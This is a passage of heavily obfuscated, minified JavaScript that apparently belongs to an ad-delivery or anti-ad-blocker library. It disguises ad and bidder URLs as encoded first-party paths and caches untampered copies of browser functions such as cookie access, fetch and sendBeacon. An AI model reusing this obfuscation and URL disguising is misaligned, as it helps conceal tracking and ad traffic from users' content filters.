n.id+t[e(819)]("")[e(1858)]((t=>n[e(1953)][e(2625)](t)?String[e(2728)](n[e(2160)])+o(n[e(1953)],n[e(1593)],t):n[e(2646)][e(2625)](t)?String[e(2728)](n[e(2125)])+o(n[e(2646)],n[e(2680)],t):o(n[e(1781)],n[e(470)],t)))[e(2772)]("")},decode:t=>{const e=a1Z,n=(0,r.i7)(t[e(789)](0,4));if(!n)throw new Error(e(2190)+t);const i=t[e(789)](4);let o=0;return i[e(819)]("")[e(1858)]((t=>{const r=e;if(0==o&&t===String[r(2728)](n[r(2160)]))return o=1,"";if(0==o&&t===String[r(2728)](n[r(2125)]))return o=2,"";if(0!=o){const e=o;if(o=0,1==e)return n[r(1593)][r(2625)](t)?s(n[r(1953)],n[r(1593)],t):s(n[r(1781)],n[r(470)],t)+t;if(2==e)return n[r(2680)][r(2625)](t)?s(n[r(2646)],n[r(2680)],t):s(n[r(1781)],n[r(470)],t)+t;throw new Error(r(2379)+e)}return s(n[r(1781)],n[r(470)],t)}))[e(2772)]("")}};function o(t,e,n){const r=a1Z;if(1!==n[r(1311)])throw new Error(r(3213));return t[r(2625)](n)?e[t[r(781)](n)]:n}function s(t,e,n){const r=a1Z;if(1!==n[r(1311)])throw new Error(r(3213));return e[r(2625)](n)?t[e[r(781)](n)]:n}},3772:(t,e,n)=>{"use strict";const r=a1Z;n.d(e,{i7:()=>s});var i=n(9141),o=n(6391);function s(t){const e=a1Z;return t?u[e(1530)]((e=>e.id===t)):i.A[e(3168)]?c[0]:o.A[e(2786)](c)}function a(t){const e=a1Z,n=[e(1273),e(2547),e(1704),e(444),e(977),e(2363),e(2478),e(1474),e(895)],r={};for(let i=0;i<n[e(1311)];i++){const o=t[i];r[atob(n[i])]=e(2082)==typeof o?atob(o):o}return r}const c=[[r(1588),r(1046),r(2232),117,r(1563),r(1771),57,r(1469),r(1117)],[r(407),r(721),r(1610),117,r(1413),r(988),115,r(2843),r(187)],[r(981),r(1205),r(2736),97,r(1202),r(1322),114,r(1522),r(2277)],[r(464),r(1320),r(1762),106,r(1245),r(2882),53,r(2279),r(683)]][r(1858)]((t=>a(t))),l=[[r(2658),r(1441),r(453),119,r(2007),r(2862),102,r(1740),r(306)],[r(1651),r(1328),r(3074),57,r(2015),r(2618),101,r(383),r(1851)],[r(860),r(2850),r(1206),102,r(1098),r(2020),56,r(1684),r(2944)],[r(2481),r(1952),r(2224),97,r(2813),r(2413),115,r(377),r(959)],[r(1334),r(3124),r(1350),121,r(2182),r(2213),110,r(152),r(958)],[r(2806),r(2940),r(717),118,r(1701),r(671),115,r(704),r(416)],[r(304),r(1250),r(1942),112,r(1242),r(2044),114,r(1127),r(2709)],[r(509),r(2715),r(2105),107,r(1304),r(1467),104,r(3061),r(400)],[r(1767),r(827),r(443),115,r(279),r(618),104,r(396),r(370)],[r(2221),r(2584),r(1715),97,r(3236),r(2719),101,r(1758),r(1078)],[r(1389),r(563),r(2174),106,r(1643),r(1586),107,r(1839),r(195)],[r(2708),r(1176),r(2101),102,r(3028),r(530),57,r(1216),r(1422)],[r(1825),r(1969),r(2226),103,r(1109),r(1100),97,r(1777),r(181)],[r(3189),r(1816),r(2490),56,r(2660),r(1544),49,r(2875),r(214)],[r(664),r(1434),r(1043),111,r(1900),r(1619),104,r(1963),r(1039)],[r(642),r(742),r(2512),107,r(2274),r(863),50,r(2635),r(1992)]][r(1858)]((t=>a(t))),u=[...c,...l]},5180:(t,e,n)=>{"use strict";const r=a1Z;n.d(e,{$8:()=>m,Gb:()=>d,OC:()=>u,P:()=>h,Y_:()=>l,kZ:()=>a,oi:()=>p,xm:()=>c});var i=n(1221),o=n(6411),s=(n(9141),n(6391));function a(t){const e=a1Z;return!!(t[e(2750)]||t[e(330)]||t[e(978)]||t[e(1789)]||t[e(1965)]||t[e(686)]||t[e(1186)]||t[e(467)]||t[e(553)]||t[e(488)]||t[e(1717)]||t[e(2009)]||t[e(439)]||t[e(1368)]||t[e(2597)]||t[e(823)]||t[e(811)]||t[e(652)]||t[e(284)]||t[e(756)]||t[e(969)]||t[e(2038)]||t[e(314)]||t[e(2819)])}const c=[r(1985),r(494),r(2885),r(2540),r(2260),r(314),r(2667),r(2668),r(467),r(640),r(680),r(553),r(488),r(940),r(1277),r(1712),r(2027),r(1884),r(2060),r(793),r(2111),r(2941),r(1341),r(2974),r(2757),r(2966),r(2170),r(1965),r(2808),r(1875),r(644),r(1186),r(1717),r(978),r(1789),r(2009),r(686),r(1863),r(439),r(1368),r(2597),r(604),r(2954),r(2864),r(2530),r(2793),r(823),r(811),r(652),r(284),r(756),r(969),r(936),r(2038),r(2819),r(2389),r(3218)];function l(t){return void 0===t?-1:c[r(781)](t)}function u(t){const e=r,n=o.A[e(929)](t),i=s.A[e(2788)](),a=n[e(2510)](e(2290),'"'[e(263)](i,'"')),c=JSON[e(862)](a);return c[e(1500)]=c[i],delete c[i],c}function d(t){const e=r;return!!(window[e(1118)][e(2596)]+window[e(1118)][e(986)])[e(2625)](e(2933))||e(1448)===i.A[e(999)](e(3204),!1)||e(2712)!==i.A[e(999)](e(3204),!1)&&Math[e(2489)]()<t}function h(t){const e=r;var n;return!(null==t||!t[e(601)])&&(null===(n=t[e(601)][e(780)])||void 0===n||n)}function m(t,e){const n=r;var i;return!(null==t||!t[n(1633)])&&(null===(i=null==e?void 0:e[n(2477)])||void 0===i||i)}function p(t){const e=r;try{if(!window[e(1074)]||!(e(2592)in window[e(1074)]))return!1;const n=window[e(1074)][e(2592)];return!(!n[e(1549)]||!n[e(2475)])&&n[e(1549)]/n[e(2475)]>=t}catch(t){return!1}}},5281:(t,e,n)=>{"use strict";const r=a1Z;n.d(e,{_:()=>g,ks:()=>f,md:()=>p,z1:()=>u,zp:()=>m});var i=n(6411),o=n(3772),s=n(6621);const a=r(3018)==typeof window,c=r(1028),l=r(1424),u=l,d=new Map,h=new Map;function m(t,e){let n=arguments[r(1311)]>2&&void 0!==arguments[2]?arguments[2]:2;return p(t=encodeURIComponent(t),e,n)}function p(t,e){const n=r;var o;let u=arguments[n(1311)]>2&&void 0!==arguments[2]?arguments[2]:2;if(!t)return t;if(g(t))return t;if(!a){const e=d[n(999)](t);if(e)return e}e=null!==(o=e)&&void 0!==o?o:(0,s.x)();const m=(2===u?l:c)+i.A[n(1041)](t,e);return a||(d[n(1622)](t,m),h[n(1622)](m,t)),m}function f(t){const e=r;if(!t)throw new Error(e(1494));const n=b(t);if(!a){const n=h[e(999)](t);if(n)return n}const o=t[e(789)](2===n?l[e(1311)]:c[e(1311)]),s=i.A[e(929)](o);return a||(h[e(1622)](t,s),d[e(1622)](s,t)),s}function g(t){if(!t)return!1;try{return b(t),!0}catch(t){return!1}}function b(t){const e=r;if(!t)throw new Error(e(2783));if(t[e(1201)](c))return 1;if(t[e(1201)](l)){if(t[e(1311)]<l[e(1311)]+4)throw new Error(e(1557)[e(263)](t));const n=t[e(789)](l[e(1311)],l[e(1311)]+4);if((0,o.i7)(n))return 2;throw new Error(e(3050)[e(263)](t))}throw new Error(e(2292)[e(263)](t))}},6621:(t,e,n)=>{"use strict";let r;function i(t){r=t}function o(){return r}n.d(e,{x:()=>o,z:()=>i})},1783:(t,e,n)=>{"use strict";const r=a1Z;n.d(e,{EW:()=>W,Gy:()=>T,MN:()=>x,Vp:()=>C,Wq:()=>N,sH:()=>Z});var i=n(9754),o=n(6411),s=n(3772),a=n(9141),c=n(6621),l=n(6391),u=n(2120),d=n(5180),h=n(3268);const m=r(2820),p=r(1948),f=r(2767),g=r(523),b=r(2261),w=r(2870),v=[m,p,f,g,b,w],y=(0,h.t)(a.A[r(2164)]);let x=function(t){const e=r;return t[e(2889)]=e(526),t[e(1333)]=e(432),t[e(2206)]=e(2134),t[e(1383)]=e(1820),t[e(2358)]="m",t[e(3170)]="n",t}({});function k(t){const e=r;return Array[e(2281)](t[e(1164)][e(2491)]())[e(926)]((t=>e(1162)!=t))[e(1311)]>0}const A=new Uint32Array(256);for(let t=0;t<256;t++){let e=t;for(let t=0;t<8;t++)e=1&e?3988292384^e>>>1:e>>>1;A[t]=e}function _(t){const e=r;let n=-1;for(let r=0;r<t[e(1311)];r++)n=n>>>8^A[255&(n^t[e(786)](r))];return~n>>>0}function z(t,e){const n=r;return t[n(819)](".")[n(926)]((t=>""!==t))[n(2180)]()[n(1858)]((t=>_(t+e)%1e3))[n(2772)]("/")}const S=r(1562),E=r(1974),M=r(2687);function T(t){const e=r;return e(1365)===t[e(2164)]||e(1464)===t[e(2164)]}function C(t){const e=r;return e(2651)===t[e(2164)]}function N(t){const e=r,{url:n,kind:i=x[e(2889)],baseUrl:s,key:a=null,protectUrlContext:h}=t;let{endpoint:v}=t;if(!n)return"";if("#"===n)return n;if(e(2082)==typeof n&&n[e(2625)]("@")&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[e(1119)](n))return n;let A=j(n,s);if(e(757)!==A[e(1505)]&&e(1605)!==A[e(1505)])return A[e(2286)];if(e(775)===A[e(2300)])return A[e(2286)];if(e(1077)===A[e(2300)])return A[e(2286)];if(/^\/_game-files(?:\/|$)/[e(1119)](A[e(2011)])&&(e(2382)===A[e(2300)]||A[e(2300)][e(405)](e(3215))||e(3157)===A[e(2300)]||A[e(2300)][e(405)](e(1423))))return A[e(2286)];if(W(A)){const{originalUrl:n,kind:r}=Z(A);return r!==i||k(A)?N({...t,url:n}):A[e(2286)]}let C=(0,u.Vq)(v);var q,O;(-1!==C||(0,u.az)(t[e(3125)],v))&&(C=null!==(q=null===(O=t[e(2842)])||void 0===O?void 0:O[e(554)])&&void 0!==q?q:_(t[e(3125)][e(2669)]+A[e(2055)])%u.ch,v=(0,u.XV)(v,C));const L=-1===C?(0,u.aV)(v)+A[e(2011)]:(0,u.XV)(v,0)+A[e(2011)];A[e(2055)]===v&&e(835)===A[e(2011)]&&(A=new URL(L));const I=-1===C?(0,u.aV)(v)+A[e(2011)]:(0,u.XV)(v,0)+A[e(2011)];A[e(2055)]===v&&e(2098)===A[e(2011)]&&(A=new URL(I));const U=-1===C?(0,u.aV)(v)+A[e(2011)]:(0,u.XV)(v,0)+A[e(2011)];A[e(2055)]===v&&e(2106)===A[e(2011)]&&(A=new URL(U)),i===x[e(1333)]&&A[e(2286)][e(1201)](e(1023))&&(A[e(1505)]=e(1605));const F=i[e(3051)](0);[e(2130),e(1002),e(3232),L,I,U][e(1530)]((t=>t===A[e(2286)]))&&(v=-1===C?(0,u.aV)(v):(0,u.XV)(v,0));let R=A[e(2596)];R[e(1201)]("?")&&(R=R[e(627)](1)),R&&(A[e(2596)]=encodeURIComponent(R)+"="+E),T(h)&&(t[e(2842)]={...t[e(2842)],configIndex:h[e(1142)]}),t[e(2842)]&&A[e(1164)][e(1622)](M,JSON[e(450)](t[e(2842)]));const D=A[e(986)];let H;if(A[e(986)]="","v7"===h[e(2164)]||"v8"===h[e(2164)]){let t,n;void 0===h[e(3139)]&&h[e(2594)]?(A[e(1164)][e(1622)](S,e(1448)),n=Math[e(715)](d.xm[e(1311)]*Math[e(2489)]())[e(1120)](),t=""[e(263)](Math[e(715)](1e3*Math[e(2489)]()),"/")[e(263)](Math[e(715)](1e3*Math[e(2489)]()),"/")[e(263)](Math[e(715)](1e3*Math[e(2489)]()))):(n=(0,d.Y_)(h[e(3139)])[e(1120)](),t=z(A[e(2300)],h[e(2669)]));const r=o.A[e(1041)](A[e(2286)],null!=a?a:(0,c.x)());if("v7"===h[e(2164)])H=[v,m,h[e(2669)],n,t,F,r];else{if("v8"!==h[e(2164)])throw new Error(e(928)[e(263)](h));H=[v,p,h[e(2669)],n,t,F,r]}}else if("v9"===h[e(2164)]){const t=z(A[e(2300)],h[e(2669)]),n=o.A[e(1041)](A[e(2286)],null!=a?a:(0,c.x)());H=[v,f,h[e(2669)],t,F,n]}else if(e(1365)===h[e(2164)]){const t=z(A[e(2300)],h[e(2669)]),n=o.A[e(1041)](A[e(2286)],null!=a?a:(0,c.x)());H=[v,g,h[e(2669)],t,F,n]}else if(e(1464)===h[e(2164)]){const t=z(A[e(2300)],h[e(2669)]),n=o.A[e(1041)](A[e(2286)],null!=a?a:(0,c.x)());H=[v,b,h[e(2669)],t,F,n]}else{if(e(2651)!==h[e(2164)])throw new Error(e(928)[e(263)](h));{const t=z(A[e(2300)],h[e(2669)]),n=o.A[e(1041)](A[e(2286)],null!=a?a:(0,c.x)());H=[v,w,h[e(2669)],t,F,n]}}return""[e(263)](H[e(2772)]("/"))[e(263)](function(t,n){const r=e;return function(t){const e=a1Z;return e(1210)===t[e(2011)]||e(3177)===t[e(2011)]||e(620)===t[e(2011)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[e(1119)](t[e(2286)])||!(e(3143)!==t[e(2300)]&&e(3075)!==t[e(2300)]&&e(1007)!==t[e(2300)]&&e(1983)!==t[e(2300)]&&e(262)!==t[e(2300)]||!t[e(2011)][e(1201)](e(3080))&&!t[e(2011)][e(1201)](e(902)))||e(2540)===n&&e(1579)===t[e(2300)]&&e(433)===t[e(2011)]||e(2499)===t[e(2300)]&&e(2320)===t[e(2011)]||e(424)===t[e(2300)]&&e(2721)===t[e(2011)]||e(950)===t[e(2300)]&&e(1968)===t[e(2011)]}(t)?r(2822)[r(263)](l.A[r(2788)]()):function(t){const e=r;return e(2098)===t[e(2011)]||t[e(2011)][e(1201)](e(636))}(t)?r(951)[r(263)](Math[r(946)](y)):""}(A,e(3139)in h?h[e(3139)]:void 0))+D}function q(t){const e=r;return x[e(2889)][e(2625)](t)?x[e(2889)]:x[e(1333)][e(2625)](t)?x[e(1333)]:x[e(2206)][e(2625)](t)?x[e(2206)]:x[e(1383)][e(2625)](t)?x[e(1383)]:x[e(2358)][e(2625)](t)?x[e(2358)]:x[e(3170)][e(2625)](t)?x[e(3170)]:null}function Z(t){const e=r;if(!t)throw new Error(e(1192));const n=(t=j(t))[e(2011)][e(819)]("/");let i;const o=n[1];let s,a,c;if(o===m){if(n[e(1311)]<7)throw new Error(e(685)[e(263)](t));const r=L(n[n[e(1311)]-1]);a=r[e(2294)],c=r[e(2842)],s={version:"v7",originalHostname:n[2],...r[e(2594)]?{randomize:r[e(2594)],bidder:void 0}:{bidder:d.xm[parseInt(n[3])]}},i=q(n[n[e(1311)]-2])}else if(o===p){if(n[e(1311)]<7)throw new Error(e(685)[e(263)](t));const r=L(n[n[e(1311)]-1]);a=r[e(2294)],c=r[e(2842)],s={version:"v8",originalHostname:n[2],...r[e(2594)]?{randomize:r[e(2594)],bidder:void 0}:{bidder:d.xm[parseInt(n[3])]}},i=q(n[n[e(1311)]-2])}else if(o===f){if(n[e(1311)]<6)throw new Error(e(685)[e(263)](t));const r=L(n[n[e(1311)]-1]);a=r[e(2294)],c=r[e(2842)],s={version:"v9",originalHostname:n[2]},i=q(n[n[e(1311)]-2])}else if(o===g){var l;if(n[e(1311)]<6)throw new Error(e(685)[e(263)](t));const r=L(n[n[e(1311)]-1]);a=r[e(2294)],s={version:e(1365),originalHostname:n[2],configIndex:0},null!==(l=r[e(2842)])&&void 0!==l&&l[e(1142)]&&(s[e(1142)]=r[e(2842)][e(1142)],delete r[e(2842)][e(1142)]),c=r[e(2842)],i=q(n[n[e(1311)]-2])}else if(o===b){var u;if(n[e(1311)]<6)throw new Error(e(685)[e(263)](t));const r=L(n[n[e(1311)]-1]);a=r[e(2294)],c=r[e(2842)],s={version:e(1464),originalHostname:n[2],configIndex:0},null!==(u=r[e(2842)])&&void 0!==u&&u[e(1142)]&&(s[e(1142)]=r[e(2842)][e(1142)],delete r[e(2842)][e(1142)]),c=r[e(2842)],i=q(n[n[e(1311)]-2])}else{if(o!==w)throw new Error(e(2048)[e(263)](t));{const r=function(t){const n=e;try{const[,,e,,r]=t[n(2011)][n(819)]("/",5),i=new URL(atob(r));if(n(1605)!==i[n(1505)])return;return i[n(986)]=t[n(986)],{hostname:e,originalUrl:i}}catch(t){return}}(t);if(r)return{protectUrlContext:{version:e(2651),originalHostname:r[e(2300)],isMainFrame:!0},originalUrl:r[e(2294)][e(2286)],kind:x[e(1333)]};if(n[e(1311)]<6)throw new Error(e(685)[e(263)](t));const o=L(n[n[e(1311)]-1]);a=o[e(2294)],c=o[e(2842)],s={version:e(2651),originalHostname:n[2],isMainFrame:!1},i=q(n[n[e(1311)]-2])}}if(!i)throw new Error(e(549)[e(263)](t));if(k(t)){t[e(1164)][e(2297)](e(1162));for(const[n,r]of Array[e(2281)](t[e(1164)][e(1232)]()))a[e(1164)][e(1622)](n,r)}const h=[];for(const[t,n]of a[e(1164)][e(1232)]())n===E?h[e(2731)](t):h[e(2731)](t+"="+n);return a[e(2596)]=h[e(2772)]("&"),{protectUrlContext:s,kind:i,originalUrl:a[e(2286)]+t[e(986)],extra:c}}function W(t){const e=r;var n;if(!t)return!1;const i=j(t);if(!v[e(1658)]((t=>i[e(2011)][e(1201)]("/"[e(263)](t,"/")))))return!1;const o=i[e(2011)][e(819)]("/"),a=o[1];if([m,p][e(2625)](a)){if(o[e(1311)]<7)return!1}else if(a===f){if(o[e(1311)]<6)return!1}else if(a===g){if(o[e(1311)]<6)return!1}else if(a===w){if("_m"===o[3])return!0;if(o[e(1311)]<6)return!1}const c=null===(n=o[o[e(1311)]-1])||void 0===n?void 0:n[e(789)](0,4);return!!c&&void 0!==(0,s.i7)(c)}const O=r(3018)==typeof window;function j(t,e){const n=r;return t instanceof URL?t:n(2082)==typeof t&&[n(1660),n(2419),n(2267),n(3187),n(2702),n(2522),n(905)][n(1658)]((e=>t[n(1201)](e)))?new URL(t):n(2082)==typeof t&&O?new URL(t,e):n(2082)!=typeof t||O?j(t[n(1120)]()):t[n(1201)](n(2468))||t[n(1201)](n(2110))?new URL(t):(W(e=e||i.A[n(999)](window)[n(610)][n(999)][n(1750)](window[n(162)]))&&(e=Z(e)[n(2294)]),new URL(t,e))}function L(t){const e=r,n=new URL(o.A[e(929)](t)),i=e(1448)===n[e(1164)][e(999)](S);n[e(1164)][e(2297)](S);const s=n[e(1164)][e(999)](M);let a;if(s){try{a=JSON[e(862)](s)}catch(t){}n[e(1164)][e(2297)](M)}return{randomize:i,originalUrl:n,extra:a}}},3268:(t,e,n)=>{"use strict";n.d(e,{t:()=>r});const r=t=>{const e=a1Z;let n=0;for(let r=0,i=t[e(1311)];r<i;r++)n=(n<<5)-n+t[e(786)](r),n|=0;return n}},9754:(t,e,n)=>{"use strict";const r=a1Z;n.d(e,{A:()=>a});var i=n(7401);const o=r(3018)==typeof window,s={},a={get(){const t=r;let e=arguments[t(1311)]>0&&void 0!==arguments[0]?arguments[0]:null;if(o)return s[t(188)]||(s[t(188)]=c(null)),s[t(188)];{e||(e=window);const n=i.A[t(735)](e);return s[n]||(s[n]=c(e)),s[n]}},collect(){const t=r;let e=arguments[t(1311)]>0&&void 0!==arguments[0]?arguments[0]:window;const n=i.A[t(735)](e);s[n]||(s[n]=c(e))}},c=t=>({CSSStyleDeclaration_cssText:u(t,r(2198),r(1542)),CSSStyleDeclaration_getPropertyValue:d(t,r(2198),r(2743)),CSSStyleDeclaration_setProperty:d(t,r(2198),r(1476)),CSSStyleSheet_insertRule:d(t,r(2228),r(2285)),CSSStyleSheet_replaceSync:d(t,r(2228),r(1484)),DocumentFragment_getElementById:d(t,r(2679),r(403)),DocumentFragment_querySelector:d(t,r(2679),r(2229)),DocumentFragment_querySelectorAll:d(t,r(2679),r(230)),Document_cookie:u(t,r(357),r(442)),Document_createElement:d(t,r(357),r(2412)),Document_getElementById:d(t,r(357),r(403)),document_getElementById:d(t,r(162),r(403)),Document_getElementsByTagName:d(t,r(357),r(1042)),Document_querySelector:d(t,r(357),r(2229)),Document_querySelectorAll:d(t,r(357),r(230)),Document_getElementsByClassName:d(t,r(357),r(2949)),Document_write:d(t,r(357),r(2945)),Document_writeln:d(t,r(357),r(1901)),Document_referrer:u(t,r(357),r(2833)),Document_URL:u(t,r(357),r(1076)),DOMParser_parseFromString:d(t,r(2832),r(1937)),Element_ariaLabel:u(t,r(3193),r(2283)),Element_attributes:u(t,r(3193),r(240)),Element_classList:u(t,r(3193),r(236)),Element_className:u(t,r(3193),r(2788)),Element_closest:d(t,r(3193),r(1230)),Element_getAttribute:d(t,r(3193),r(445)),Element_getBoundingClientRect:d(t,r(3193),r(1534)),Element_getElementsByClassName:d(t,r(3193),r(2949)),Element_hasAttribute:d(t,r(3193),r(1257)),Element_id:u(t,r(3193),"id"),Element_tagName:u(t,r(3193),r(1090)),Element_innerHTML:u(t,r(3193),r(1936)),Element_outerHTML:u(t,r(3193),r(2657)),Element_insertAdjacentElement:d(t,r(3193),r(2436)),Element_insertAdjacentHTML:d(t,r(3193),r(1266)),Element_querySelector:d(t,r(3193),r(2229)),Element_querySelectorAll:d(t,r(3193),r(230)),Element_removeAttribute:d(t,r(3193),r(1236)),Element_setAttribute:d(t,r(3193),r(2361)),Element_setAttributeNS:d(t,r(3193),r(1110)),Element_setHTMLUnsafe:d(t,r(3193),r(226)),Element_matches:d(t,r(3193),r(2050)),Event_stopPropagation:d(t,r(2937),r(1906)),Event_stopImmediatePropagation:d(t,r(2937),r(2710)),EventTarget_addEventListener:d(t,r(995),r(2754)),EventTarget_removeEventListener:d(t,r(995),r(1844)),Function_toString:d(t,r(629),r(1120)),History_replaceState:d(t,r(524),r(211)),HTMLAnchorElement_attributionSrc:u(t,r(849),r(1478)),HTMLAnchorElement_href:u(t,r(849),r(2286)),HTMLAnchorElement_protocol:u(t,r(849),r(1505)),HTMLAnchorElement_hostname:u(t,r(849),r(2300)),HTMLAnchorElement_port:u(t,r(849),r(2747)),HTMLAnchorElement_pathname:u(t,r(849),r(2011)),HTMLAnchorElement_hash:u(t,r(849),r(986)),HTMLAnchorElement_host:u(t,r(849),r(3032)),HTMLAnchorElement_origin:u(t,r(849),r(2055)),HTMLAnchorElement_ping:u(t,r(849),r(797)),HTMLAnchorElement_search:u(t,r(849),r(2596)),HTMLAnchorElement_target:u(t,r(849),r(267)),HTMLElement_dataset:u(t,r(1736),r(646)),HTMLElement_innerText:u(t,r(1736),r(3137)),HTMLElement_title:u(t,r(1736),r(2407)),HTMLElement_style:u(t,r(1736),r(1411)),HTMLFormElement_action:u(t,r(2177),r(1e3)),HTMLFormElement_target:u(t,r(2177),r(267)),HTMLIFrameElement_contentDocument:u(t,r(2694),r(3233)),HTMLIFrameElement_contentWindow:u(t,r(2694),r(1209)),HTMLIFrameElement_name:u(t,r(2694),r(1854)),HTMLIFrameElement_src:u(t,r(2694),r(1518)),HTMLIFrameElement_srcdoc:u(t,r(2694),r(2135)),HTMLImageElement_attributionSrc:u(t,r(1653),r(1478)),HTMLImageElement_src:u(t,r(1653),r(1518)),HTMLImageElement_srcset:u(t,r(1653),r(662)),HTMLLinkElement_as:u(t,r(311),"as"),HTMLLinkElement_href:u(t,r(311),r(2286)),HTMLLinkElement_rel:u(t,r(311),r(2586)),HTMLScriptElement_attributionSrc:u(t,r(922),r(1478)),HTMLScriptElement_src:u(t,r(922),r(1518)),HTMLSourceElement_src:u(t,r(343),r(1518)),HTMLSourceElement_srcset:u(t,r(343),r(662)),HTMLVideoElement_src:u(t,r(3129),r(1518)),HTMLVideoElement_poster:u(t,r(3129),r(485)),HTMLMediaElement_src:u(t,r(802),r(1518)),HTMLMetaElement_content:u(t,r(1099),r(495)),HTMLMetaElement_httpEquiv:u(t,r(1099),r(1134)),HTMLStyleElement_insertBefore:d(t,r(3185),r(2693)),IntersectionObserverEntry_boundingClientRect:u(t,r(3222),r(2798)),IntersectionObserverEntry_intersectionRatio:u(t,r(3222),r(585)),IntersectionObserverEntry_intersectionRect:u(t,r(3222),r(2165)),JSON_parse:d(t,r(2268),r(862)),JSON_stringify:d(t,r(2268),r(450)),MessageEvent_data:u(t,r(253),r(561)),MessageEvent_origin:u(t,r(253),r(2055)),MessageEvent_source:u(t,r(253),r(963)),Navigator_sendBeacon:d(t,r(773),r(572)),Node_appendChild:d(t,r(2939),r(1966)),Node_insertBefore:d(t,r(2939),r(2693)),Node_textContent:u(t,r(2939),r(2851)),Node_baseURI:u(t,r(2939),r(2614)),PerformanceEntry_name:u(t,r(779),r(1854)),PerformanceResourceTiming_transferSize:u(t,r(3181),r(2357)),PerformanceResourceTiming_encodedBodySize:u(t,r(3181),r(1326)),Range_createContextualFragment:d(t,r(2200),r(2323)),RegExp_test:d(t,r(2217),r(1119)),RegExp_exec:d(t,r(2217),r(198)),Response_url:u(t,r(1600),r(3059)),SharedStorageWorklet_addModule:d(t,r(2271),r(1783)),String_matchAll:d(t,r(1979),r(722)),String_replace:d(t,r(1979),r(2510)),Window_decodeURIComponent:d(t,r(2585),r(1591)),Window_innerWidth:u(t,r(2585),r(3089)),Window_fetch:d(t,r(2585),r(1029)),Window_fetchLater:d(t,r(2585),r(568)),Window_frames:u(t,r(2585),r(2764)),Window_name:u(t,r(2585),r(1854)),Window_open:d(t,r(2585),r(1913)),Window_postMessage:d(t,r(2585),r(2904)),Window_requestAnimationFrame:d(t,r(2585),r(1931)),Window_requestIdleCallback:d(t,r(2585),r(527)),Window_setImmediate:d(t,r(2585),r(700)),Window_setInterval:d(t,r(2585),r(1646)),Window_setTimeout:d(t,r(2585),r(1883)),Window_visualViewport:u(t,r(2585),r(1642)),XMLHttpRequest_open:d(t,r(2375),r(1913)),XMLHttpRequest_send:d(t,r(2375),r(612)),XMLHttpRequest_responseURL:u(t,r(2375),r(806)),XMLHttpRequest_response:u(t,r(2375),r(2699)),XMLHttpRequest_responseText:u(t,r(2375),r(274)),XMLHttpRequest_responseType:u(t,r(2375),r(291)),XMLHttpRequest_responseXML:u(t,r(2375),r(945)),XMLHttpRequest_status:u(t,r(2375),r(1689)),XMLHttpRequest_statusText:u(t,r(2375),r(3198)),FontFace:o?null:t[r(1986)],FontFace_prototype:l(t,r(1986)),Worker:o?null:t[r(173)],Worker_prototype:l(t,r(173))}),l=(t,e)=>{const i=r;return o?void 0===n.g[e]?null:n.g[e][i(591)]:null===(s=t[e])||void 0===s?void 0:s[i(591)];var s},u=(t,e,i)=>{const s=r;if(o)return void 0===n.g[e]?null:Object[s(1929)](n.g[e][s(591)],i);{var a;const n=s(1702)===e[s(2604)]()?t:null===(a=t[e])||void 0===a?void 0:a[s(591)];return n?t[s(2916)][s(1929)](n,i):{get:{call:t=>t[i]},set:{call:(t,e)=>{t[i]=e}}}}},d=(t,e,i)=>{const s=r;return o?s(1702)===e[s(2604)]()?n.g[i]:void 0===n.g[e]?null:n.g[e][s(591)][i]:s(1702)===e[s(2604)]()?t[i]:s(162)===e?null===(a=t[s(162)])||void 0===a?void 0:a[i]:s(2268)===e?null===(c=t[s(2268)])||void 0===c?void 0:c[i]:null===(l=t[e])||void 0===l||null===(l=l[s(591)])||void 0===l?void 0:l[i];var a,c,l}},6391:(t,e,n)=>{"use strict";const r=a1Z;n.d(e,{A:()=>i});const i={idx:t=>Math[r(715)](Math[r(2489)]()*t),elem:function(t){const e=r;return t[this[e(588)](t[e(1311)])]},num:function(t,e){const n=r;return Math[n(715)](Math[n(2489)]()*(e-t))+t},alphaStr:function(t,e){const n=r,i=t+this[n(1724)](0,e-t),o=[];for(let t=0;t<i;++t)o[n(2731)](n(2623)[n(3051)](this[n(1724)](0,52)));return o[n(2772)]("")},className:function(){return this[r(696)](5,15)}}},2120:(t,e,n)=>{"use strict";n.d(e,{C8:()=>a,Vq:()=>u,XV:()=>l,aV:()=>c,az:()=>s,ch:()=>i});var r=n(1783);const i=10;let o;function s(t,e){var n;return void 0===o&&a(t,e),null!==(n=o)&&void 0!==n&&n}async function a(t,e){const n=a1Z;if(void 0!==o)return o;if(-1!==u(e))return o=!0,o;if([n(755)][n(2625)](e))return o=!1,o;if([n(1526),n(2897),n(2603),n(1093),n(161),n(420),n(712),n(983),n(1125),n(1373),n(1156),n(1211),n(257)][n(2625)](e))return o=!0,o;if(e[n(405)](n(2223))||e[n(405)](n(2521))||e[n(1201)](n(1856))||e[n(1201)](n(2765))||n(547)===e)return o=!1,o;const i=new URL(e);i[n(3032)]="0."[n(263)](i[n(3032)]),i[n(2011)]=n(2526);const s=(0,r.Wq)({protectUrlContext:t,url:i[n(1120)](),endpoint:i[n(2055)]});try{const t=await Promise[n(1765)]([fetch(s),new Promise((t=>setTimeout((()=>t(new Response(n(2240),{status:504}))),2e3)))]);return o=t.ok,t.ok}catch(t){return o=!1,!1}}function c(t){const e=a1Z;if(/https?:\/\/\d+\./i[e(1119)](t)){const n=new URL(t);n[e(3032)]=n[e(3032)][e(819)](".")[e(789)](1)[e(2772)]("."),t=n[e(2055)]}return t}function l(t,e){const n=a1Z;if(-1===e)return t;const r=new URL(t);return/https?:\/\/\d+\./i[n(1119)](t)?(r[n(3032)]=""[n(263)](e,".")[n(263)](r[n(3032)][n(819)](".")[n(789)](1)[n(2772)](".")),t=r[n(2055)]):(r[n(3032)]=""[n(263)](e,".")[n(263)](r[n(3032)]),t=r[n(2055)]),t}function u(t){const e=a1Z;if(/https?:\/\/\d+\./i[e(1119)](t)){const n=new URL(t);return Number[e(1394)](n[e(3032)][e(819)](".")[0])}return-1}},7367:(t,e,n)=>{const r=a1Z;var i=n(9155),o=Object[r(591)][r(3035)],s=r(3018)!=typeof Map;function a(){const t=r;this[t(1810)]=[],this[t(3033)]=s?new Map:Object[t(479)](null)}a[r(2349)]=function(t,e){const n=r;for(var i=new a,o=0,s=t[n(1311)];o<s;o++)i[n(3046)](t[o],e);return i},a[r(591)][r(3009)]=function(){const t=r;return s?this[t(3033)][t(3009)]:Object[t(739)](this[t(3033)])[t(1311)]},a[r(591)][r(3046)]=function(t,e){const n=r;var 